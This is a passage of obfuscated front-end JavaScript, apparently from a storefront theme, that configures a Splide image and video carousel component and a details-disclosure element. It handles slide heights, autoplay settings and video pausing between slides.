_0x1565da===_0x476b4e},jUgiD:"pause",MYwIX:"internal-v"+_0x2a5661(1969,2844,3819,2714)+_0x1bd5d4(169,-343,-340,-1319),gwaYr:_0x2a5661(2742,6264,6159,4539),jIVpr:_0x2a5661(-94,2103,-1110,914),awsoe:_0x2a5661(1301,1566,3155,3076),SoPpg:function(_0x138108,_0x331fd0){return _0x138108===_0x331fd0},zgDqi:_0x2a5661(2427,3173,3130,2386),hGYRO:function(_0x412392,_0x54ef41){return _0x412392(_0x54ef41)},SXyye:function(_0x22d1ab,_0x1e2cd3){return _0x22d1ab*_0x1e2cd3},RtsyZ:_0x1bd5d4(3160,1728,1892,2138),vuXlq:function(_0x30714f,_0x15c16d){return _0x30714f!==_0x15c16d},sERDj:_0x1bd5d4(952,2803,1560,3865),ZlAGr:function(_0xc80f11,_0x4713ec){return _0xc80f11!==_0x4713ec},PHAwM:function(_0x3c302b,_0x1c01b8){return _0x3c302b!==_0x1c01b8},WbEoU:function(_0x324403,_0x541784){return _0x324403!==_0x541784},SPvSP:function(_0x1585d8,_0x234547){return _0x1585d8(_0x234547)},ZIQjo:function(_0x557643,_0x161808){return _0x557643===_0x161808},DpRdR:function(_0x54c0d3,_0x552533){return _0x54c0d3(_0x552533)},IuwkR:function(_0x49b9c9,_0xafe239){return _0x49b9c9(_0xafe239)},MpCJp:function(_0x1af8cc,_0x5a0a9d){return _0x1af8cc(_0x5a0a9d)},WjSws:function(_0x5cc03f,_0x12ab03){return _0x5cc03f(_0x12ab03)},sPWpj:function(_0x17a722,_0x4ab64d){return _0x17a722(_0x4ab64d)},QuLit:function(_0x39ef49,_0x204512){return _0x39ef49===_0x204512},AymDU:_0x2a5661(3031,4333,2181,2944)+_0x1bd5d4(1721,2507,2392,3397)+_0x1bd5d4(1283,-407,-1053,-1680),tXAly:"mounted",tOxth:"move",febHR:function(_0x341157,_0x4456f){return _0x341157===_0x4456f},GZrIC:_0x1bd5d4(179,1625,441,-216)};this[_0x1bd5d4(3335,1808,758,1796)]=this.dataset[_0x2a5661(3470,2365,4525,3120)]||_0x7638c4[_0x1bd5d4(1359,1670,3049,2854)],this.typeMobile=this[_0x1bd5d4(1621,2650,4241,4454)][_0x2a5661(464,1697,2280,2103)]||this[_0x1bd5d4(3052,1808,2169,1160)],this[_0x1bd5d4(3709,3101,4390,3881)]=this.dataset[_0x2a5661(4247,5801,3491,4413)]||defaultDirection,this[_0x1bd5d4(2670,2257,3292,977)]=this.type===_0x7638c4[_0x2a5661(4511,3511,2183,2500)],this.autoplay=_0x7638c4[_0x1bd5d4(2774,2502,1998,3814)](this[_0x2a5661(2993,2373,2333,3962)][_0x2a5661(2547,5445,3902,4130)],_0x7638c4.zgDqi),this[_0x1bd5d4(-1052,65,711,1957)+_0x2a5661(3313,3456,2229,1597)]=this[_0x2a5661(5879,4406,1974,3962)]["autoplaySp"+_0x2a5661(2176,536,1564,1597)]&&!_0x7638c4[_0x1bd5d4(2748,2966,1845,1099)](isNaN,parseInt(this[_0x2a5661(5513,2528,3908,3962)]["autoplaySp"+_0x2a5661(1989,1885,1177,1597)]))?_0x7638c4[_0x2a5661(4105,6704,6007,4695)](parseInt(this[_0x1bd5d4(2908,2650,3609,1889)][_0x1bd5d4(-373,65,-1050,1874)+_0x2a5661(2663,217,-382,1597)]),-894+-1*1611+1*3505):-6251*1+-4709*-2+1*1833,this[_0x1bd5d4(2611,1509,2467,533)]=_0x7638c4[_0x1bd5d4(-1123,852,450,1658)](this[_0x1bd5d4(2770,2650,1618,1766)][_0x1bd5d4(-163,1509,-290,1676)],_0x7638c4[_0x1bd5d4(-384,1322,1551,1312)])&&(_0x7638c4[_0x2a5661(5139,2933,2901,4728)](this.dataset[_0x1bd5d4(1697,1509,618,-450)],_0x7638c4[_0x1bd5d4(751,1776,2819,1255)])||"free"),this[_0x1bd5d4(1801,2309,3116,3829)]=this.dataset[_0x1bd5d4(2273,2309,2018,3633)]||0,this[_0x2a5661(1125,1441,3872,1874)]=_0x7638c4.ZlAGr(this[_0x2a5661(4399,5016,5419,3962)][_0x1bd5d4(120,562,1636,-219)],_0x7638c4[_0x1bd5d4(-153,1322,1664,3166)]),this.arrows=_0x7638c4.PHAwM(this.dataset[_0x1bd5d4(1662,797,2662,2295)],_0x7638c4.RtsyZ),this[_0x1bd5d4(2837,2324,3161,1592)+"r"]=this[_0x1bd5d4(2785,2650,4086,690)][_0x1bd5d4(2191,2324,2359,4362)+"r"]?_0x1bd5d4(-46,1367,489,21)+this[_0x1bd5d4(916,2650,4102,3005)][_0x2a5661(4833,2086,2156,3636)+"r"]:"";function _0x1bd5d4(_0x7a38b9,_0x5f104a,_0x4a1173,_0x5611c4){return _0x28ed8b(_0x7a38b9-162,_0x7a38b9,_0x4a1173-82,_0x5f104a- -577)}this[_0x1bd5d4(-848,209,893,1158)]=_0x7638c4.WbEoU(this[_0x2a5661(3517,2022,3211,3962)][_0x1bd5d4(462,209,-1099,11)],_0x7638c4[_0x2a5661(1724,2672,866,2634)]),this[_0x1bd5d4(3505,2751,4415,1174)]=this[_0x2a5661(2575,2914,4334,3962)].omitEnd!==_0x7638c4[_0x2a5661(2405,1065,925,2634)],this[_0x1bd5d4(2241,2396,2424,1127)]=this[_0x2a5661(4954,5486,4309,3962)][_0x2a5661(5532,3784,4690,3708)]?_0x2a5661(4628,2820,3406,2679)+this[_0x2a5661(2077,4788,4618,3962)][_0x2a5661(4406,2916,4020,3708)]+(_0x1bd5d4(2750,838,312,414)+"om-color"):"",this["slidesDesk"+_0x1bd5d4(3171,2027,1953,4059)]=this[_0x2a5661(5548,4937,5360,3962)][_0x1bd5d4(-1244,292,1754,463)+_0x2a5661(3862,2074,5221,3339)]&&!_0x7638c4[_0x1bd5d4(4433,2966,1586,3007)](isNaN,_0x7638c4[_0x2a5661(-60,2524,2139,1659)](parseInt,this.dataset[_0x1bd5d4(1391,292,1069,1830)+_0x1bd5d4(2227,2027,2267,2814)]))?parseInt(this[_0x1bd5d4(1022,2650,1968,1552)][_0x1bd5d4(1306,292,18,1232)+_0x2a5661(4200,3996,2702,3339)]):-2197+-1*8827+11027,this[_0x2a5661(2793,3298,4674,3947)]=_0x7638c4[_0x2a5661(3462,3128,6438,4515)](this.dataset[_0x2a5661(3096,4634,2074,3947)],_0x7638c4[_0x2a5661(2800,4353,3505,3519)]),this[_0x2a5661(3585,4374,3150,4819)+"le"]=this[_0x1bd5d4(4113,2650,3358,3823)][_0x1bd5d4(2402,3507,4781,4233)+"le"]&&!_0x7638c4[_0x2a5661(3059,2848,258,1659)](isNaN,_0x7638c4.DpRdR(parseInt,this[_0x1bd5d4(881,2650,2587,2810)][_0x2a5661(6149,6763,4822,4819)+"le"]))?_0x7638c4[_0x2a5661(2699,5887,3779,4058)](parseInt,this[_0x2a5661(5089,5623,3377,3962)][_0x1bd5d4(5263,3507,5166,3728)+"le"]):-4909+5*1271+-1445,this[_0x1bd5d4(-63,1239,339,1565)+_0x2a5661(4574,2013,3219,4055)]=this[_0x2a5661(2631,2102,2419,3962)][_0x1bd5d4(2794,1239,636,611)+_0x1bd5d4(3472,2743,2344,1909)]&&!isNaN(_0x7638c4.MpCJp(parseInt,this[_0x2a5661(5302,5977,3271,3962)]["perMoveDes"+_0x1bd5d4(977,2743,1660,4231)]))?_0x7638c4[_0x2a5661(2959,4151,5369,4278)](parseInt,this[_0x2a5661(5296,5947,4817,3962)][_0x1bd5d4(3192,1239,1870,1694)+"ktop"]):20*-493+-256+10117,this[_0x1bd5d4(1072,212,-1814,-516)+_0x2a5661(2425,3435,2469,2416)]=this[_0x1bd5d4(1370,2650,867,2746)][_0x1bd5d4(1530,212,464,535)+"ile"]&&!isNaN(_0x7638c4[_0x2a5661(1851,2004,3254,2870)](parseInt,this[_0x2a5661(2410,4963,3646,3962)][_0x1bd5d4(1106,212,-600,-674)+"ile"]))?_0x7638c4[_0x1bd5d4(156,235,1333,-752)](parseInt,this.dataset[_0x2a5661(248,573,1384,1524)+"ile"]):1,this[_0x2a5661(1482,1059,-114,924)]=this.dataset.gapDesktop?_0x7638c4[_0x1bd5d4(-778,235,-887,1230)](parseInt,this[_0x1bd5d4(868,2650,3268,3253)][_0x1bd5d4(-1796,-388,1621,-344)]):-1486+1973*-5+-19*-599,this[_0x1bd5d4(-261,1269,882,1544)]=this[_0x1bd5d4(4281,2650,4332,3233)].gapMobile?_0x7638c4[_0x1bd5d4(1187,2966,2462,2486)](parseInt,this.dataset[_0x2a5661(1694,4231,3392,2581)]):-9*-951+-1642*-5+-16754,this[_0x1bd5d4(-1350,221,2157,113)+"cDesktop"]=_0x7638c4.RYNva(this[_0x2a5661(3150,3758,5220,3962)][_0x1bd5d4(-1809,221,-1803,-646)+"cDesktop"],_0x7638c4[_0x2a5661(5314,2375,1570,3519)]),this[_0x1bd5d4(1975,1054,2430,2708)+_0x1bd5d4(1010,1138,-360,2504)]=parseInt(this[_0x2a5661(4179,4341,4875,3962)][_0x1bd5d4(529,1903,2215,248)+_0x1bd5d4(1303,1208,1216,-134)])||0,this[_0x2a5661(2340,3247,4303,3929)+_0x1bd5d4(-86,1208,2751,1623)]=this.dataset[_0x1bd5d4(-1533,221,2010,179)+_0x1bd5d4(2008,13,-62,1517)]?3058+-3058*1:this[_0x1bd5d4(352,1054,1991,411)+_0x2a5661(3915,2784,1173,2450)];function _0x2a5661(_0x49d833,_0x135fe0,_0x55cb0c,_0x30144a){return _0xcfc1fc(_0x30144a- -208,_0x135fe0,_0x55cb0c-159,_0x30144a-431)}this[_0x2a5661(1699,690,1789,1533)+"cMobile"]=this[_0x1bd5d4(2395,2650,1600,2666)][_0x1bd5d4(951,221,867,676)+_0x2a5661(1536,2001,3716,3068)]===_0x7638c4[_0x2a5661(3130,3601,4035,3519)],this[_0x2a5661(4139,1530,4316,2366)+_0x2a5661(5883,2885,3495,3896)]=_0x7638c4[_0x1bd5d4(3585,2746,1831,3019)](parseInt,this[_0x1bd5d4(2855,2650,1731,2110)]["sidePaddin"+_0x2a5661(288,1831,3916,1936)])||0,this[_0x1bd5d4(1676,2617,3310,3144)+_0x1bd5d4(-755,624,671,638)]=this[_0x1bd5d4(-464,221,1141,1843)+"cMobile"]?-2978*2+5376+-290*-2:this[_0x1bd5d4(642,1054,1995,1948)+"ngMobile"],this[_0x1bd5d4(-55,-498,-588,-2504)+_0x1bd5d4(2114,2743,3022,2854)]=_0x7638c4.SoPpg(this[_0x2a5661(5465,4203,5778,3962)][_0x1bd5d4(-2518,-498,-2323,-2084)+_0x1bd5d4(3070,2743,3057,4596)],_0x1bd5d4(847,1074,1157,-508)),this[_0x2a5661(1443,1953,154,1015)+_0x1bd5d4(210,1104,-252,2416)]=_0x7638c4[_0x2a5661(4178,4589,4475,3845)](this[_0x1bd5d4(3472,2650,2395,3988)][_0x2a5661(732,2733,-124,1015)+"ile"],"true"),this[_0x2a5661(1912,2188,1680,3285)]={type:this[_0x1bd5d4(2908,1808,1940,391)],direction:this[_0x1bd5d4(3862,3101,1097,3805)],rewind:this[_0x1bd5d4(2131,2257,1358,4246)],autoplay:this.autoplay,interval:this[_0x2a5661(1893,309,1748,1377)+_0x1bd5d4(-755,285,-219,-1647)],drag:this[_0x2a5661(2516,3262,875,2821)],focus:this[_0x2a5661(4135,4084,3874,3621)],trimSpace:this[_0x2a5661(588,710,783,1874)],arrows:this[_0x1bd5d4(849,797,1485,315)],pagination:this[_0x1bd5d4(919,209,-1474,961)],omitEnd:this.omitEnd,perPage:this[_0x1bd5d4(960,292,-496,1519)+"top"],perMove:this[_0x1bd5d4(-479,1239,-67,-558)+_0x1bd5d4(1687,2743,3990,1163)],autoWidth:this[_0x2a5661(4966,5371,2140,3947)],gap:this[_0x1bd5d4(498,-388,-2426,-157)],paddingCalc:this[_0x2a5661(2044,1959,1773,1533)+_0x2a5661(2699,3081,3109,1325)],padding:{left:this[_0x1bd5d4(3257,2617,584,641)+_0x1bd5d4(2697,1208,782,1523)],right:this[_0x1bd5d4(779,1054,589,1265)+_0x2a5661(3314,4155,2585,2450)]},destroy:this.destroyDesktop,classes:{arrow:_0x2a5661(5984,6093,3124,4745)+"row"+this[_0x2a5661(5132,3313,3300,3636)+"r"],page:"splide__pagination__"+_0x1bd5d4(733,1155,846,1618)+this[_0x2a5661(4661,5313,2483,3708)]},easing:_0x7638c4[_0x1bd5d4(1125,2250,344,535)],breakpoints:{749:{omitEnd:this[_0x2a5661(4623,2989,4312,4063)],type:this[_0x2a5661(3507,1449,402,2103)],perPage:this.slidesMobile,perMove:this[_0x1bd5d4(156,212,-695,1143)+_0x1bd5d4(1432,1104,2024,-802)],gap:this.gapMobile,paddingCalc:this[_0x1bd5d4(207,221,-568,-1034)+"cMobile"],padding:{left:this["leftPaddin"+_0x1bd5d4(2612,624,-946,1349)],right:this[_0x1bd5d4(735,1054,886,1609)+_0x2a5661(5468,5513,3182,3896)]},destroy:this[_0x1bd5d4(1695,-297,-2257,-1620)+_0x2a5661(668,4194,1652,2416)]}}};let _0xd1738c=new Splide(this[_0x1bd5d4(4347,3413,2836,2155)+_0x1bd5d4(4010,2776,1611,2782)],this[_0x1bd5d4(3571,1973,1845,855)]);_0xd1738c.on(_0x7638c4[_0x2a5661(2460,3530,5886,4399)],()=>{var _0x263456={};_0x263456[_0x1b6879(1099,610,-317,202)]=_0x7638c4[_0x1b6879(2416,2971,4644,1858)];var _0x406285=_0x263456;let _0x462b52=_0xd1738c[_0x366033(3922,3469,4850,1522)],_0x4c2ad6=_0xd1738c[_0x1b6879(236,1650,2811,683)][_0x1b6879(4570,3726,4440,2692)][_0x366033(2105,1417,-397,94)][_0x462b52];function _0x1b6879(_0x403400,_0x3a651e,_0x2ee7de,_0x29c086){return _0x1bd5d4(_0x403400,_0x3a651e-1020,_0x2ee7de-347,_0x29c086-166)}if(_0x4c2ad6)if(_0x7638c4.gTUpN(_0x7638c4[_0x1b6879(1035,2334,1852,2153)],_0x7638c4[_0x366033(1072,1959,2410,1311)]))_0x7638c4.szQow(_0x43de21,_0x35fcad,_0x7638c4.VUCxc,function(){_0x282f9a?_0x1250f3():_0x33be20(!0)});else{let _0x19d162=_0x4c2ad6[_0x366033(186,1674,990,2766)+"tor"](_0x7638c4[_0x1b6879(500,2044,116,818)]);if(_0x19d162)_0x7638c4[_0x1b6879(2545,1558,1048,3006)]!==_0x366033(-1112,843,2178,955)?_0x19d162[_0x366033(3329,3665,2304,3739)]?(_0x4c2ad6[_0x1b6879(2985,1996,1599,1514)].add(_0x7638c4[_0x1b6879(2597,2971,2143,3594)]),this[_0x366033(2525,1906,2060,910)+"lideHeight"](_0x4c2ad6)):_0x19d162[_0x1b6879(2850,3223,2577,1465)+_0x1b6879(4568,4497,6517,6180)](_0x7638c4.RJhnW,()=>{function _0x3b0e81(_0x275e5b,_0x4117dd,_0x5afa6a,_0x53effa){return _0x366033(_0x275e5b-364,_0x275e5b-892,_0x5afa6a-203,_0x5afa6a)}function _0x535aea(_0x582a62,_0x429bc6,_0x513f94,_0x542129){return _0x366033(_0x582a62-271,_0x513f94-309,_0x513f94-154,_0x542129)}_0x7638c4.RYNva(_0x535aea(2163,-562,1416,-44),_0x7638c4[_0x535aea(2456,1662,1722,1254)])?_0x7f2945.update():(_0x4c2ad6[_0x3b0e81(2513,2041,3144,2244)][_0x535aea(5045,3408,3017,3221)]("is-instant"+_0x3b0e81(3635,2639,3417,2896)),this[_0x535aea(1802,3527,2215,3913)+_0x3b0e81(2523,691,576,1287)](_0x4c2ad6))}):_0x438316[_0x366033(3216,2848,905,2655)+"stener"](_0x7638c4[_0x1b6879(126,666,-775,1792)],()=>{_0x9cb14c[_0x16c77e(913,2349,-650,924)][_0x2579da(3156,3353,3514,2901)](_0x406285.KYfvk);function _0x2579da(_0x41c50b,_0xa2dd0d,_0x4a4e19,_0x30b122){return _0x366033(_0x41c50b-461,_0x30b122-193,_0x4a4e19-2,_0xa2dd0d)}function _0x16c77e(_0x3fdaf3,_0x1a0a9d,_0x417f2a,_0x4a90ae){return _0x366033(_0x3fdaf3-478,_0x3fdaf3- -708,_0x417f2a-233,_0x4a90ae)}this[_0x2579da(3429,1704,2460,2099)+_0x2579da(3570,797,761,1824)](_0x3d26b0)});else if(_0x7638c4.IaySi(_0x7638c4[_0x1b6879(4879,3404,3858,2200)],_0x7638c4[_0x366033(1521,3029,3409,4235)])){var _0x32eb1f=_0x1cd995[_0x4df102[_0x366033(3529,3312,2435,2555)+"e"]()][_0x3ded46]||_0x2a97c3;return _0x7638c4[_0x366033(2482,2097,3229,3163)](_0x19ae88,1*5799+-6194+395)?_0x7638c4[_0x1b6879(909,1742,1196,2703)](_0x32eb1f.charAt(0)[_0x1b6879(1465,2725,711,4448)+"e"](),_0x32eb1f[_0x366033(-366,1460,2571,129)](1)):_0x32eb1f}else _0x4c2ad6[_0x1b6879(716,1996,4026,1821)][_0x1b6879(3156,3083,2376,1253)](_0x1b6879(2929,4172,2196,5343)+_0x366033(4788,2743,3364,1772)),this["setActiveS"+_0x366033(225,1631,533,3605)](_0x4c2ad6)}function _0x366033(_0x5791d6,_0x331d87,_0x43532b,_0xf62035){return _0x2a5661(_0x5791d6-311,_0xf62035,_0x43532b-134,_0x331d87- -667)}let _0x41bd24=_0x7638c4.CqobE(debounce,()=>{function _0x9df5ac(_0x2c22a6,_0x18e2de,_0x3a085a,_0x1de498){return _0x1b6879(_0x1de498,_0x3a085a- -179,_0x3a085a-113,_0x1de498-413)}function _0x38c631(_0x2cdc77,_0x464d15,_0x2dbfeb,_0x4a149f){return _0x366033(_0x2cdc77-49,_0x464d15- -215,_0x2dbfeb-42,_0x4a149f)}if(_0x7638c4[_0x9df5ac(4654,2447,3754,1780)](_0x38c631(-691,-88,846,416),_0x7638c4.gmVXq))_0xc930f9.classList.remove(_0x9df5ac(1923,1284,2466,461));else{var _0x1b609c=_0xd1738c[_0x38c631(1736,1060,2779,414)][_0x9df5ac(2924,2304,3547,1644)].slides[_0xd1738c[_0x38c631(4358,3254,1628,3464)]];this[_0x9df5ac(3957,1695,2102,2909)+_0x9df5ac(1577,2423,1827,1696)](_0x1b609c)}},-8923+-5*1535+16798*1);window[_0x1b6879(4910,3223,1574,2858)+_0x366033(4897,4122,3436,3156)](_0x7638c4[_0x366033(-1519,219,927,-1019)],_0x41bd24)}),_0xd1738c.on(_0x7638c4[_0x1bd5d4(3699,2235,4167,3844)],_0x40749c=>{function _0x2153e3(_0x1876ee,_0x5ee757,_0x1873f0,_0x5e724c){return _0x1bd5d4(_0x1876ee,_0x5ee757-189,_0x1873f0-92,_0x5e724c-68)}function _0x448b8c(_0x45c719,_0x66d194,_0x57869e,_0x5718b7){return _0x1bd5d4(_0x57869e,_0x5718b7-998,_0x57869e-203,_0x5718b7-59)}if(_0x7638c4[_0x2153e3(4848,3102,5136,4288)](_0x7638c4[_0x448b8c(-996,1632,1095,689)],_0x7638c4[_0x2153e3(163,-120,-1643,-1718)])){let _0x2e56f6=_0xd1738c[_0x2153e3(3821,3013,1394,3611)],_0x2655b4=_0xd1738c[_0x2153e3(1732,819,894,-48)][_0x448b8c(4077,3395,3826,3704)][_0x2153e3(2798,961,951,1841)];if(_0x2655b4)if(_0x7638c4[_0x2153e3(109,1041,2186,305)](_0x7638c4.NoNqW,_0x7638c4.kiUjA)){let _0x1fac5a=_0x2655b4[_0x2e56f6];_0x1fac5a&&(_0x2655b4[_0x448b8c(4819,4255,2626,3075)](_0x241fee=>_0x241fee.classList[_0x448b8c(3382,1252,3971,2868)]("is-instant"+_0x2153e3(3187,2287,258,2875))),_0x1fac5a[_0x2153e3(588,1165,181,1746)][_0x448b8c(3217,2429,2556,3061)](_0x7638c4[_0x2153e3(2979,2140,2686,2698)]),this["setActiveS"+_0x2153e3(148,1175,42,789)](_0x1fac5a))}else{let _0x25e396=_0x4b8627[_0x2153e3(4593,3013,2349,1028)],_0x55d291=_0xfaecd6[_0x448b8c(2944,2643,1155,1628)][_0x448b8c(3478,2581,3285,3704)][_0x448b8c(3348,3754,632,1770)];if(_0x55d291){let _0x5900d9=_0x55d291[_0x25e396];_0x5900d9&&(_0x55d291[_0x448b8c(2573,1373,1116,3075)](_0x589503=>_0x589503[_0x2153e3(-297,1165,795,2925)][_0x448b8c(2365,3012,3023,2868)](_0x2153e3(4795,3341,3359,2723)+_0x448b8c(4945,2430,2638,3096))),_0x5900d9.classList[_0x448b8c(3123,3782,1425,3061)](_0x7638c4[_0x448b8c(1681,4316,3112,2949)]),this[_0x2153e3(3360,1450,-76,-227)+_0x2153e3(2704,1175,2586,-651)](_0x5900d9))}}}else return _0x51b0d8[_0x2153e3(529,2470,4462,4393)+"te"](_0x3a2f3b)}),_0x7638c4.febHR(this[_0x1bd5d4(2349,2650,1059,3660)][_0x2a5661(2188,3633,346,1628)+"s"],_0x2a5661(591,962,4325,2386))&&_0xd1738c.on(_0x7638c4[_0x2a5661(4802,2856,5192,4177)],_0x186a53=>{function _0x4c71d0(_0x38c215,_0x7297cc,_0x2c580e,_0xbbf75e){return _0x1bd5d4(_0x2c580e,_0xbbf75e-800,_0x2c580e-32,_0xbbf75e-221)}var _0x43afa1={rwHzy:_0x4d8310(4262,3205,1724,2611),ZoUhp:_0x7638c4[_0x4d8310(2297,2742,2023,928)],nJbid:function(_0x883ade,_0x513d66){function _0x1d3640(_0x582004,_0x65c586,_0x2fe558,_0x8fa198){return _0x4c71d0(_0x582004-391,_0x65c586-491,_0x8fa198,_0x2fe558-127)}return _0x7638c4[_0x1d3640(1382,-367,1137,2529)](_0x883ade,_0x513d66)}};function _0x4d8310(_0x1846ab,_0xb86c2d,_0xb28805,_0x388c23){return _0x1bd5d4(_0xb28805,_0x388c23-1378,_0xb28805-339,_0x388c23-263)}if(_0x7638c4[_0x4c71d0(4616,4807,2804,3713)](_0x4d8310(3091,732,3741,1827),_0x7638c4[_0x4c71d0(5418,5751,4850,4105)]))for(var _0x5d3149=_0x43afa1[_0x4c71d0(3822,3201,3962,3684)][_0x4c71d0(2690,3514,4038,4337)]("|"),_0xc66cf1=-9259+2*-3047+15353;;){switch(_0x5d3149[_0xc66cf1++]){case"0":this["removeAttr"+_0x4c71d0(472,2395,2143,1583)](_0x43afa1[_0x4d8310(3546,3632,3973,3966)]);continue;case"1":_0x5d37b9[_0x4d8310(3782,3698,2060,2800)][_0x4d8310(2526,4767,4252,3189)+"ent"](new _0x9a255a("modalClosed"));continue;case"2":_0x43afa1[_0x4c71d0(3364,543,-67,1847)](_0x55c156,this.openedBy);continue;case"3":_0x8a35db.body[_0x4c71d0(3426,3534,901,1776)][_0x4c71d0(3740,2271,746,2670)]("overflow-h"+_0x4c71d0(1800,1351,859,947));continue;case"4":_0x250d52["pauseAllMe"+_0x4d8310(1994,2189,3600,2805)]();continue}break}else{let _0x126f85=_0x186a53.slide["querySelec"+_0x4d8310(2937,2734,2063,1901)](_0x7638c4[_0x4c71d0(4809,2304,4299,4126)]);if(_0x126f85){let _0x26e7fb=_0x126f85[_0x4d8310(3567,4373,3914,4028)][_0x4d8310(1142,1545,1040,2200)+_0x4c71d0(3097,-188,3130,1789)];_0x7638c4[_0x4d8310(793,1030,902,1301)](_0x26e7fb,_0x7638c4[_0x4c71d0(359,2245,2133,452)])?(_0x126f85[_0x4d8310(118,3411,2630,1902)].pause(),_0x126f85[_0x4d8310(1811,1589,1063,2354)][_0x4c71d0(918,1868,3709,2670)](_0x7638c4[_0x4d8310(1063,4663,1552,3014)])):_0x7638c4[_0x4d8310(-731,1018,1811,1301)](_0x26e7fb,_0x7638c4[_0x4d8310(1844,2375,2465,2305)])&&(_0x126f85[_0x4c71d0(-555,-239,439,1324)][_0x4c71d0(5605,6253,2624,4292)]=!0,_0x126f85[_0x4d8310(3763,2900,1848,2354)].add(_0x4c71d0(3292,5946,5930,4140)+_0x4d8310(3449,3456,4535,3914)+"d"))}}}),_0xd1738c[_0x2a5661(4098,3584,6626,4823)]()}[_0xcfc1fc(2781,3097,1488,4697)+_0x28ed8b(3095,778,-196,1563)](_0x190fa8){var _0x5a06b7={};_0x5a06b7[_0x59a5bf(3686,3619,4675,3571)]=function(_0xa5fe86,_0x221133){return _0xa5fe86+_0x221133};function _0xe972c(_0x1e7fe2,_0x498ebd,_0x5ca47b,_0x377822){return _0x28ed8b(_0x1e7fe2-35,_0x498ebd,_0x5ca47b-483,_0x5ca47b- -612)}_0x5a06b7[_0xe972c(-1577,-120,-131,-1904)]=function(_0x336983,_0x2bef14){return _0x336983===_0x2bef14},_0x5a06b7[_0x59a5bf(4547,6137,2679,3211)]=_0x59a5bf(3880,2445,4750,5083),_0x5a06b7[_0xe972c(-1161,798,-362,852)]=_0x59a5bf(3906,2290,3251,3331);var _0x7754e8=_0x5a06b7;function _0x59a5bf(_0x584852,_0x1cfd7e,_0x33df86,_0x21aff6){return _0x28ed8b(_0x584852-400,_0x1cfd7e,_0x33df86-335,_0x584852-983)}if(_0x190fa8)if(_0x7754e8[_0xe972c(1405,1223,-131,743)](_0x7754e8.VLgKS,_0x7754e8[_0xe972c(1208,657,-362,-2170)]))this[_0xe972c(5205,3057,3310,2881)+_0xe972c(1478,4173,2680,3211)](_0x7754e8[_0xe972c(3779,1461,2091,1182)](this[_0xe972c(2524,2265,1557,1713)+"x"],_0x5dd1b8));else{let _0x5a64fa=_0x190fa8[_0xe972c(3673,205,2156,2123)+"ht"];this.style[_0xe972c(35,-191,1169,3194)+"y"](_0x59a5bf(2381,1005,3838,4254)+_0xe972c(2739,1365,2347,466)+"t",_0x5a64fa+"px")}}}customElements[_0xcfc1fc(2431,537,2852,3828)](_0x28ed8b(-39,409,-78,721)+"ponent",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){var _0x553461={};_0x553461[_0x39b133(4328,3347,6081,6147)]=_0x39b133(3933,2090,4064,5705),_0x553461[_0x4e66c2(1720,4420,3027,2147)]=_0x39b133(4225,5933,4933,4949);function _0x4e66c2(_0x3550c1,_0x2fa568,_0x3b7030,_0xe00b26){return _0x28ed8b(_0x3550c1-253,_0xe00b26,_0x3b7030-204,_0x3b7030-4)}_0x553461[_0x39b133(2095,2369,3727,2731)]=_0x39b133(3460,4793,2822,2913);function _0x39b133(_0x1d49b9,_0x416c3b,_0x38d76a,_0x14447b){return _0x28ed8b(_0x1d49b9-353,_0x416c3b,_0x38d76a-246,_0x1d49b9-1052)}_0x553461[_0x39b133(3608,4477,4622,3748)]=_0x39b133(5070,4664,3358,4149);for(var _0x3d2c77=_0x553461,_0x3391ff=_0x3d2c77.oXatC[_0x39b133(5166,7091,6389,6922)]("|"),_0x538ba4=-15072+4*3768;;){switch(_0x3391ff[_0x538ba4++]){case"0":this[_0x4e66c2(1363,-804,935,2344)]=this["mainDetail"+_0x4e66c2(1419,2210,2933,3553)][_0x4e66c2(3201,2128,1610,2213)+_0x39b133(2152,458,2511,778)]("summary")[_0x4e66c2(1613,68,900,-764)+_0x4e66c2(2310,449,1388,1876)];continue;case"1":this[_0x4e66c2(5278,2897,3957,4871)+"sToggle"][_0x39b133(3832,5875,4579,2666)+_0x39b133(5106,5798,4469,5866)](_0x3d2c77[_0x4e66c2(2126,4811,3027,2839)],this[_0x39b133(5059,3561,6078,6290)][_0x39b133(3787,5370,3994,2840)](this));continue;case"2":this[_0x4e66c2(2072,5042,3957,4853)+"sToggle"][_0x39b133(3832,5526,2181,3703)+_0x4e66c2(2900,3223,4058,5233)](_0x3d2c77.aPOWB,this[_0x4e66c2(47,1262,849,63)][_0x4e66c2(1353,2083,2739,3824)](this));continue;case"3":super();continue;case"4":this[_0x39b133(5005,5782,5457,4849)+"sToggle"]=this[_0x39b133(2658,3801,3562,697)+"tor"](_0x3d2c77[_0x39b133(3608,1742,4740,2808)]);continue}break}}onFocusOut(){function _0x57a81b(_0x69a62e,_0x4d75ca,_0x2188e7,_0x3de362){return _0x28ed8b(_0x69a62e-173,_0x2188e7,_0x2188e7-132,_0x4d75ca- -499)}function _0x4e015b(_0x221b19,_0x3819fc,_0x5d6943,_0x148c61){return _0xcfc1fc(_0x3819fc- -88,_0x148c61,_0x5d6943-121,_0x148c61-217)}var _0x28fa6a={VJexA:function(_0x2e7326,_0x33d039){return _0x2e7326===_0x33d039},hLCON:_0x4e015b(2534,4544,6283,5528),enDFd:function(_0x328c31,_0x3727b5){return _0x328c31(_0x3727b5)}};_0x28fa6a[_0x57a81b(3910,2897,3665,3888)](setTimeout,()=>{var _0x4a663e={};_0x4a663e[_0x207fb8(4282,3709,3730,2634)]=_0x207fb8(1709,4694,2473,3475);var _0x177df7=_0x4a663e;function _0x31130d(_0x30ad1d,_0x420bad,_0x2218ab,_0x51027c){return _0x4e015b(_0x30ad1d-267,_0x420bad- -511,_0x2218ab-344,_0x2218ab)}function _0x207fb8(_0x4ffe07,_0x11297a,_0x11865b,_0xf35fd9){return _0x4e015b(_0x4ffe07-343,_0xf35fd9- -163,_0x11865b-469,_0x4ffe07)}_0x28fa6a[_0x31130d(2986,1145,-622,2897)](_0x28fa6a[_0x31130d(-267,1138,2234,-594)],_0x207fb8(2371,5799,3484,4381))?!this[_0x207fb8(538,795,524,2264)](document[_0x31130d(3819,4319,6358,2545)+_0x207fb8(4013,5747,4773,4282)])&&this[_0x207fb8(1739,2127,3944,3738)]():_0x186b69[_0x207fb8(2179,4460,1686,3472)+_0x207fb8(5353,6129,6462,4746)](_0x177df7[_0x207fb8(1059,1426,1477,2634)],this[_0x31130d(4617,2738,4016,2024)+"k"].bind(this))})}onToggle(){var _0xc00b36={};_0xc00b36[_0x5e9c52(2646,1535,293,-399)]=_0x3ec4ea(4074,4304,2292,5550);function _0x3ec4ea(_0xf88e57,_0x432237,_0x567d64,_0x5b81aa){return 